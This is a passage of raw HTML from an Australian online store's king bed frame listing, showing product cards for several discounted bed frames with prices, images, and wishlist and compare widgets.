class="yith-wcwl-add-to-wishlist add-to-wishlist-3737  wishlist-fragment on-first-load"
data-fragment-ref="3737"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3737,&quot;parent_product_id&quot;:3737,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3737&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3737"
data-product-type="simple"
data-original-product-id="3737"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=3737" class="compare button" data-product_id="3737" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-king-size-wooden-upholstered-bed-frame-headborad-grey/" data-id="3737">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3707 status-publish last outofstock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3707  wishlist-fragment on-first-load"
data-fragment-ref="3707"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3707,&quot;parent_product_id&quot;:3707,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3707&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3707"
data-product-type="simple"
data-original-product-id="3707"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/mondeo-bedframe-king-size/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_49_10.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_48_10.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/mondeo-bedframe-king-size/" target="_self">Mondeo Bedframe King Size Black Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>924.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>277.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="277.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BEDMND-KBL" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/mondeo-bedframe-king-size/" data-quantity="1" class="button product_type_simple" data-product_id="3707" data-product_sku="BEDMND-KBL" aria-label="Read more about &ldquo;Mondeo Bedframe King Size Black Colour&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3707  wishlist-fragment on-first-load"
data-fragment-ref="3707"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3707,&quot;parent_product_id&quot;:3707,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3707&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3707"
data-product-type="simple"
data-original-product-id="3707"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=3707" class="compare button" data-product_id="3707" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/mondeo-bedframe-king-size/" data-id="3707">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4501 status-publish first outofstock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4501  wishlist-fragment on-first-load"
data-fragment-ref="4501"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4501,&quot;parent_product_id&quot;:4501,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4501&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4501"
data-product-type="simple"
data-original-product-id="4501"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/king-fabric-gas-lift-bed-frame-with-headboard-black/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-1.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-2-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-2-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-2-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-2-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-2-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BED-G01-KN-BK-m-2.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/king-fabric-gas-lift-bed-frame-with-headboard-black/" target="_self">King Fabric Gas Lift Bed Frame with Headboard &#8211; Black</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,218.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>365.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="365.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="bed-g01-kn-bk" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/king-fabric-gas-lift-bed-frame-with-headboard-black/" data-quantity="1" class="button product_type_simple" data-product_id="4501" data-product_sku="bed-g01-kn-bk" aria-label="Read more about &ldquo;King Fabric Gas Lift Bed Frame with Headboard - Black&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4501  wishlist-fragment on-first-load"
data-fragment-ref="4501"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4501,&quot;parent_product_id&quot;:4501,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4501&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4501"
data-product-type="simple"
data-original-product-id="4501"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=4501" class="compare button" data-product_id="4501" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/king-fabric-gas-lift-bed-frame-with-headboard-black/" data-id="4501">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4186 status-publish instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4186  wishlist-fragment on-first-load"
data-fragment-ref="4186"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4186,&quot;parent_product_id&quot;:4186,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4186&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4186"
data-product-type="simple"
data-original-product-id="4186"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-king-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric-wooden/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-E-ISSA-K-GY-ABC-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-king-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric-wooden/" target="_self">Artiss Bed Frame King Size Gas Lift Grey ISSA</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,151.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>345.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="345.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-E-ISSA-K-GY-ABC" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4186" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4186" data-product_sku="BFRAME-E-ISSA-K-GY-ABC" aria-label="Add &ldquo;Artiss Bed Frame King Size Gas Lift Grey ISSA&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4186  wishlist-fragment on-first-load"
data-fragment-ref="4186"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4186,&quot;parent_product_id&quot;:4186,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4186&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4186"
data-product-type="simple"
data-original-product-id="4186"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=4186" class="compare button" data-product_id="4186" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-king-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric-wooden/" data-id="4186">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-3695 status-publish instock product_cat-king-bed-frames has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3695  wishlist-fragment on-first-load"
data-fragment-ref="3695"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3695,&quot;parent_product_id&quot;:3695,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3695&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3695"
data-product-type="simple"
data-original-product-id="3695"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/paris-bedframe-king-size-beige-color/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_20_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_20_10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_20_10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_20_10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/01_20_10.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_19_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_19_10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_19_10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_19_10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/02_19_10.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/paris-bedframe-king-size-beige-color/" target="_self">Paris Bedframe King Size Beige Colour</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,953.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>885.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="885.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BED-PRSKBG" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=3695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3695" data-product_sku="BED-PRSKBG" aria-label="Add &ldquo;Paris Bedframe King Size Beige Colour&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-3695  wishlist-fragment on-first-load"
data-fragment-ref="3695"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3695,&quot;parent_product_id&quot;:3695,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=3695&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="3695"
data-product-type="simple"
data-original-product-id="3695"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=3695" class="compare button" data-product_id="3695" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/paris-bedframe-king-size-beige-color/" data-id="3695">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-4345 status-publish last instock product_cat-king-bed-frames product_tag-yes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4345  wishlist-fragment on-first-load"
data-fragment-ref="4345"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4345,&quot;parent_product_id&quot;:4345,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4345&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4345"
data-product-type="simple"
data-original-product-id="4345"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
